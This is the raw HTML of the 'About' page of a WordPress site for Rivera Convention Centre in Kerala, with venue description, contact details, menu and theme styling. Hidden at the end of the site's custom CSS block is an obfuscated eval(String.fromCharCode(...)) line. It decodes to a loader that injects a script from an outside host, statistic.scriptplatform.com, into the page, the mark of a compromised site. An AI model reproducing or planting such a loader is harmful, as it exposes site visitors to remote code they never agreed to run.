

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riverainn.com/about/
body_size: 12574
content:
<!doctype html>
<html lang="en-US">
<head>
	<!-- Meta Data -->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>About &#8211; Rivera Convention Centre</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rivera Convention Centre &raquo; Feed" href="https://riverainn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rivera Convention Centre &raquo; Comments Feed" href="https://riverainn.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riverainn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friverainn.com%2Fabout%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riverainn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friverainn.com%2Fabout%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cleverwa-public-css' href='https://riverainn.com/wp-content/plugins/clever-whatsapp/assets/css/public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cleverwa-generated-css' href='https://riverainn.com/wp-content/plugins/clever-whatsapp/assets/css/auto-generated-cleverwa.css?ver=1648056211' type='text/css' media='all' />
<link rel='stylesheet' id='mireya-plugin-frontend-widget-style-css' href='https://riverainn.com/wp-content/plugins/mireya-plugin/elementor/assets/css/style.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://riverainn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://riverainn.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='mireya-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CPoppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://riverainn.com/wp-content/themes/rivera/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://riverainn.com/wp-content/themes/rivera/assets/fonts/font-awesome/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://riverainn.com/wp-content/themes/rivera/assets/css/swiper.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://riverainn.com/wp-content/themes/rivera/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mireya-style-css' href='https://riverainn.com/wp-content/themes/rivera/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mireya-dark-css' href='https://riverainn.com/wp-content/themes/rivera/assets/css/style-dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://riverainn.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://riverainn.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://riverainn.com/wp-content/uploads/elementor/css/post-6.css?ver=1670646713' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-26-css' href='https://riverainn.com/wp-content/uploads/elementor/css/post-26.css?ver=1689139411' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://riverainn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://riverainn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://riverainn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riverainn.com/wp-json/wp/v2/pages/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riverainn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://riverainn.com/about/" />
<link rel='shortlink' href='https://riverainn.com/?p=26' />

<style>
	
	
	
		/* Text Color */
	body, 
	.mry-text, 
	.mry-menu nav ul .menu-item .sub-menu .menu-item a, 
	.mry-menu nav ul .menu-item.menu-item-has-children > i:after,
	.mry-menu .mry-info-box-frame .mry-info-box .mry-label,
	.mry-subtitle,
	.mry-arrows .mry-label,
	.mry-pagination a, 
	.mry-pagination span, 
	.qrt-blog-pagination a, 
	.qrt-blog-pagination span, 
	.page-links a, 
	.page-links span,
	.mry-footer .mry-footer-copy,
	.mry-footer .mry-footer-copy .container .mry-social li a,
	.mry-card-item .mry-card-cover-frame .mry-badge,
	.mry-lock {
		color: #d7d7d7;
	}
	
	
	
	
	
	
		/* Btn Color */
	.mry-btn, 
	.mry-btn-text, 
	.mry-link {
		color: #e1e1e1;
	}
	.mry-btn, .mry-btn-text {
		border-color: #e1e1e1;
	}
	
		/* Theme Color */
	.mry-app .mry-preloader .mry-preloader-content .mry-loader-bar .mry-loader,
	.mry-subtitle:before,
	.mry-slider-pagination-frame .mry-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
	.mry-slider-progress-bar-frame .mry-slider-progress-bar .mry-progress:after,
	.mry-pagination a.current, 
	.mry-pagination span.current, 
	.qrt-blog-pagination a.current, 
	.qrt-blog-pagination span.current, 
	.page-links a.current, 
	.page-links span.current,
	.content-sidebar td#today,
	.single-post-text table td#today,
	.comment-form .btn.fill,
	form.post-password-form input[type="submit"],
	.content-sidebar .widget-title:before,
	.sticky:before,
	.wp-block-button a.wp-block-button__link {
		background-color: #f5e9af;
	}
	.mry-text a,
	.mry-text a:hover,
	.mry-text .mry-color-text,
	.mry-btn:hover, 
	.mry-btn-text:hover,
	.mry-link:hover, 
	.mry-el-more .mry-link:hover,
	.mry-menu nav ul .menu-item.current-menu-item > a, 
	.mry-menu nav ul .menu-item.current-menu-parent > a, 
	.mry-menu nav ul .menu-item .sub-menu li.current-menu-item > a,
	.mry-star-rate li i,
	.mry-filter .mry-card-category.mry-current,
	.single-post-text p a,
	.comment-text p a,
	.error-page__num,
	.post-text-bottom .byline a {
		color: #f5e9af;
	}
	.mry-form input:focus, 
	.mry-form textarea:focus,
	.wp-block-button.is-style-outline a.wp-block-button__link {
		border-color: #f5e9af;
	}
	html.is-animating body .mry-ball svg path, 
	html.is-rendering body .mry-ball svg path,
	.mapboxgl-marker svg g {
		fill: #f5e9af;
	}
	@media (max-width: 768px) {
		.mry-filter .mry-card-category.mry-current {
			color: #f5e9af;
		}
	}
	
</style>

<link rel="icon" href="https://riverainn.com/wp-content/uploads/2022/02/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://riverainn.com/wp-content/uploads/2022/02/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://riverainn.com/wp-content/uploads/2022/02/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://riverainn.com/wp-content/uploads/2022/02/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mry-logo-frame {
  
    width: 228px !important;
   
}
.mry-logo-frame img{
  
    width: 228px !important;
   
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>


<body class="wp-singular page-template page-template-template-layout-builder page-template-template-layout-builder-php page page-id-26 wp-theme-rivera elementor-default elementor-kit-6 elementor-page elementor-page-26">
		
  <div class="mry-app">

        <!-- preloader -->
    <div class="mry-preloader mry-active">
      <div class="mry-preloader-content">
                <div class="mry-loader-bar">
          <div class="mry-loader"></div>
        </div>
        <div class="mry-label">Please wait</div>
      </div>
    </div>
    <!-- preloader end -->

        <!-- cursor -->
    <div class="mry-magic-cursor">
      <div class="mry-ball">
        <div class="mry-loader">
          <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 50 50"
            style="enable-background:new 0 0 50 50;" xml:space="preserve">
            <path d="M25.251,6.461c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615V6.461z">
              <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatCount="indefinite" />
            </path>
          </svg>
        </div>
      </div>
    </div>
    <!-- cursor end -->
        
    <!-- top panel -->
    <div class="mry-top-panel">
      <div class="mry-logo-frame">
        <a href="https://riverainn.com" class="mry-default-link mry-anima-link">
                    <img class="mry-logo" src="https://riverainn.com/wp-content/uploads/2022/02/logo-web.png" alt="Rivera Convention Centre">
                  </a>
      </div>

      <div class="mry-menu-button-frame">
        <div class="mry-label">Menu</div>

        <div class="mry-menu-btn mry-magnetic-link">
          <div class="mry-burger mry-magnetic-object">
            <span></span>
          </div>
        </div>
      </div>
    </div>
    <!-- top panel end -->

    <!-- menu -->
    <div class="mry-menu">
      <div class="container">
        <div class="row justify-content-between">
          <div class="col-md-4">
            <nav id="mry-dynamic-menu">
              <ul id="menu-menu-1" class=""><li id="menu-item-720" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="mry-anima-link mry-default-link" href="https://riverainn.com/">Home</a></li>
<li id="menu-item-721" class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-26 current_page_item"><a class="mry-anima-link mry-default-link" href="https://riverainn.com/about/">About</a></li>
<li id="menu-item-722" class=" menu-item menu-item-type-post_type menu-item-object-page"><a class="mry-anima-link mry-default-link" href="https://riverainn.com/amenities/">Amenities</a></li>
<li id="menu-item-725" class=" menu-item menu-item-type-post_type menu-item-object-page"><a class="mry-anima-link mry-default-link" href="https://riverainn.com/facilities/">Facilities</a></li>
<li id="menu-item-1034" class=" menu-item menu-item-type-post_type menu-item-object-page"><a class="mry-anima-link mry-default-link" href="https://riverainn.com/gallery/">Gallery</a></li>
<li id="menu-item-723" class=" menu-item menu-item-type-post_type menu-item-object-page"><a class="mry-anima-link mry-default-link" href="https://riverainn.com/blog/">Blog</a></li>
<li id="menu-item-724" class=" menu-item menu-item-type-post_type menu-item-object-page"><a class="mry-anima-link mry-default-link" href="https://riverainn.com/contact/">Contact</a></li>
</ul>            </nav>
          </div>
                    <div class="col-md-4">
                        <div class="mry-info-box-frame">
              <div class="mry-info-box">
                                <div class="mry-mb-20">
                  <div class="mry-label mry-mb-5">Country:</div>
                  <div class="mry-text">India</div>
                </div>
                                <div class="mry-mb-20">
                  <div class="mry-label mry-mb-5">State:</div>
                  <div class="mry-text">Kerala</div>
                </div>
                                <div class="mry-mb-20">
                  <div class="mry-label mry-mb-5">Adress:</div>
                  <div class="mry-text">Ariyallur, Vallikkunnu, Malappuram DT</div>
                </div>
                                <div class="mry-mb-20">
                  <div class="mry-label mry-mb-5">Email:</div>
                  <div class="mry-text">info@riverainn.com</div>
                </div>
                                <div class="mry-mb-20">
                  <div class="mry-label mry-mb-5">Phone:</div>
                  <div class="mry-text">+91 7511111100</div>
                </div>
                              </div>
            </div>
                      </div>
        </div>
      </div>
    </div>
    <!-- menu end -->

    <div id="mry-dynamic-content" class="transition-fade">
      <div class="mry-content-frame" id="scroll">
	
	<div id="post-26" class="post-26 page type-page status-publish hentry">
				<div data-elementor-type="wp-page" data-elementor-id="26" class="elementor elementor-26" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-1f8f5a5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1f8f5a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b0a54ee" data-id="b0a54ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4036ea3 elementor-widget elementor-widget-mireya-started" data-id="4036ea3" data-element_type="widget" data-widget_type="mireya-started.default">
				<div class="elementor-widget-container">
			
				<div class="mry-head-bg">
			<img decoding="async" src="https://riverainn.com/wp-content/uploads/2022/03/03.jpg" alt="">
			<div class="mry-bg-overlay"></div>
		</div>
		
		<div class="mry-banner mry-p-140-0 mry-p-0-100">
			<div class="container">
				<div class="mry-main-title mry-title-center">
										<div class="mry-subtitle mry-mb-20 mry-fo">
						<span >
			          		About Us			          	</span>
					</div>
															<h1 class="mry-mb-20 mry-fo mry-title--h">
						<span >
			          		Dedicated to Creating 			          	</span><br>
						<span class="mry-border-text">
							<span >
				          		Beautiful Memories				          	</span>
						</span>
						<span class="mry-animation-el"></span>
					</h1>
															<div class="mry-text mry-fo">
						<span >
			          		Most modern facilities for world-class events			          	</span>
					</div>
															<div class="mry-scroll-hint-frame">
						<a class="mry-scroll-hint mry-smooth-scroll mry-magnetic-link mry-fo" href="#mry-anchor">
							<span class="mry-magnetic-object"></span>
						</a>
						<div class="mry-label mry-fo">
							<span >
				          		Scroll Down				          	</span>
						</div>
					</div>
									</div>
			</div>
		</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d346e1d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d346e1d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8c66a4" data-id="f8c66a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-691e488 elementor-widget elementor-widget-mireya-section-description" data-id="691e488" data-element_type="widget" data-widget_type="mireya-section-description.default">
				<div class="elementor-widget-container">
			
		<div class="mry-about mry-about-text">
			<div class="container">
				<div class="row justify-content-center">
					<div class="col-lg-8">

						<div class="mry-mb-100">
														<div class="mry-numbering mry-fo">
																<div class="mry-border-text">
									<span >
					          			01					         		</span>
								</div>
																								<div class="mry-subtitle">
									<span >
					          			Our Profile					         		</span>
								</div>
															</div>
																					<h3 class="mry-mb-40 mry-fo mry-title--h">
								<span >
				          			A world-class convention centre in Malappuram amidst natural beauty				         		</span>
							</h3>
																					<div class="mry-text mry-fo">
								<div >
				          			<p>Rivera is has been a vision of Mr Ubaid Anappadikal who wanted to create a perfect convention centre in Malappuram, amidst the natural beauty of the area. Rivera is located in the remote village of Karumarakkadu in Vallikunnu village, on the banks of Kadalundi river. The convention centre is built integrating world-class architecture and is professionally managed by a highly experienced team.</p><p>The unique convention centre has been designed as the perfect venue for all kinds of events. Rivera has a beautiful garden, ample parking, an extensive dining area, A/C hall, a posh open stage, a royally furnished lobby and the most modern sound system.</p>				         		</div>
							</div>
													</div>

					</div>
				</div>
			</div>
		</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-993f4e5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="993f4e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d8e9f0a" data-id="d8e9f0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f9ec037 elementor-widget elementor-widget-mireya-section-description" data-id="f9ec037" data-element_type="widget" data-widget_type="mireya-section-description.default">
				<div class="elementor-widget-container">
			
		<div class="mry-about mry-about-text">
			<div class="container">
				<div class="row justify-content-center">
					<div class="col-lg-8">

						<div class="mry-mb-100">
														<div class="mry-numbering mry-fo">
